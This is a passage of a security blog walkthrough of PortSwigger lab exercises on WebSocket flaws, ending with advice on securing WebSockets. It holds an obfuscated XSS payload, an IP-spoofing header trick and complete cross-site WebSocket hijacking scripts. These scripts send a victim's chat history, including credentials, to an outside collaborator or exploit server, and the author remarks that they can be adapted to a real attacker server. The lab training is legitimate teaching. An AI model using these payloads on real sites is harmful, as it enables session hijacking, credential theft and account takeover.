

- To spoof your IP address, add the following header to the handshake request:
X-Forwarded-For: 1.1.1.1. (While clicking Live chat button intercept the request in burp intercept and add theX-Forwarded-For: 1.1.1.1in all the request responsible for handshake).
- Click “Connect” to successfully reconnect the WebSocket.

- Send a WebSocket message containing an obfuscated XSS payload, such as:
<img src=1 oNeRRor=alert`1`>.
The payload
<img src=1 oNeRRor=alert`1`>utilizes obfuscation techniques to bypass detection mechanisms. By using unconventional capitalization and not enclosing the event handler attribute in single quotes, it attempts to evade simple pattern-based detection.
Lab 3 : Cross-site WebSocket hijacking (CSRF of Websockets)
Access Lab : https://portswigger.net/web-security/websockets/cross-site-websocket-hijacking/lab
What is Cross-Site WebSocket Hijacking?
Cross-Site WebSocket Hijacking, also known as Cross-Origin WebSocket Hijacking, involves a Cross-Site Request Forgery (CSRF) vulnerability on a WebSocket handshake. This issue arises when the WebSocket handshake request relies solely on HTTP cookies for session handling, without any CSRF tokens or other unpredictable values.
In this scenario, an attacker can create a malicious web page on their domain, which establishes a cross-site WebSocket connection to the vulnerable application. The application handles this connection in the context of the victim user’s session.
The attacker’s page can send arbitrary messages to the server via this connection and read the contents of messages received back from the server. This situation is different from regular CSRF, as the attacker has two-way interaction with the compromised application.
What is the Impact of Cross-Site WebSocket Hijacking?
A successful Cross-Site WebSocket Hijacking attack often allows an attacker to:
- Perform unauthorized actions as the victim user. Just like regular CSRF, the attacker can send arbitrary messages to the server-side application. If the application performs any sensitive actions based on client-generated WebSocket messages, the attacker can generate suitable cross-domain messages and trigger those actions.
- Retrieve sensitive data accessible to the user. Unlike regular CSRF, Cross-Site WebSocket Hijacking enables the attacker to interact with the vulnerable application over the hijacked WebSocket. If the application uses server-generated WebSocket messages to return sensitive data to the user, the attacker can intercept those messages and capture the user’s data.
Objective
This online shop has a live chat feature implemented using WebSockets.
To solve the lab, use the exploit server to host an HTML/JavaScript payload that uses a cross-site WebSocket hijacking attack to exfiltrate the victim’s chat history, then use this gain access to their account.
Note : To prevent the Academy platform being used to attackthird parties, our firewall blocks interactions between the labs andarbitrary external systems. To solve the lab, you must use the providedexploit server and/or Burp Collaborator’s default public server.
Solution
- Click “Live chat” and send a chat message.
- Reload the page.
- In the WebSockets history tab of Burp Proxy, note that the “READY” command retrieves past chat messages from the server.


- In the HTTP history tab of Burp Proxy, locate the WebSocket handshake request. Observe that the request lacks CSRF tokens.

- Right-click on the handshake request and select “Copy URL”.

- In the browser, navigate to the exploit server and paste the following template into the “Body” section:
<script> var ws = new WebSocket('wss://your-websocket-url'); ws.onopen = function() { ws.send("READY"); }; ws.onmessage = function(event) { fetch('<https://your-collaborator-url>', {method: 'POST', mode: 'no-cors', body: event.data}); }; </script>- Replace
your-websocket-urlwith the URL from the WebSocket handshake (YOUR-LAB-ID.web-security-academy.net/chat). Ensure you change the protocol fromhttps://towss://. Replaceyour-collaborator-urlwith a payload generated by Burp Collaborator.
<script> var ws = new WebSocket('wss://0aaa00a6038a9259850e096c007a001c.web-security-academy.net/chat'); ws.onopen = function() { ws.send("READY"); }; ws.onmessage = function(event) { fetch('<https://n8wrtfc23oi4x52v2vt5mfhds4yvmxam.oastify.com>', {method: 'POST', mode: 'no-cors', body: event.data}); }; </script>-
Click “View exploit”.
-
Return to the exploit server and deliver the exploit to the victim.
-


Poll for interactions in the Collaborator tab again. Note that you’ve received more HTTP interactions containing the victim’s chat history. Look through the messages and notice that one of them contains the victim’s username and password.
-


Use the exfiltrated credentials to log into the victim’s account.
Using Attacker Server Instead of BurpCollaborator
- Use the following script to send data as a GET request to the server’s exploit URL
“<https://exploit-0a5b008b035e92068564089201be00ef.exploit-server.net/exploit?comment=><DATA>”. By doing so, we can view the messages in the Access Logs to retrieve the data of user Carlos.
<script>
    var ws = new WebSocket('wss://0ab7008f034bd44b800ca8b600ef007b.web-security-academy.net/chat');
    ws.onopen = function() {
        ws.send("READY");
    };
    ws.onmessage = function(event) {
        fetch('<https://exploit-0a0100060362d4b28026a7ee01fd0039.exploit-server.net/exploit?comment=>' + event.data);
    }
</script>


In a real-world scenario, we can configure our attacker server to receive and log responses by modifying the script provided above.
How to Secure a WebSocket Connection
To minimize the risk of security vulnerabilities associated with WebSockets, follow these guidelines:
- Use the
wss://protocol, which offers WebSockets over TLS. - Hardcode the URL of the WebSockets endpoint. Avoid incorporating user-controllable data into this URL.
- Secure the WebSocket handshake message against CSRF to prevent cross-site WebSocket hijacking vulnerabilities.
- Consider data received via the WebSocket as untrusted in both directions. Handle data safely on both the server and client ends to prevent input-based vulnerabilities such as SQL injection and cross-site scripting.
About the Author
Harsh Dhamaniya is an experienced Security Consultant specializing in web, mobile (Android/iOS), API, and network testing. With expertise in automated code reviews, risk assessments, and implementing security measures, Harsh is dedicated to safeguarding system integrity and confidentiality. Recognized for his commitment to best practices, Harsh is your trusted ally in securing digital assets.
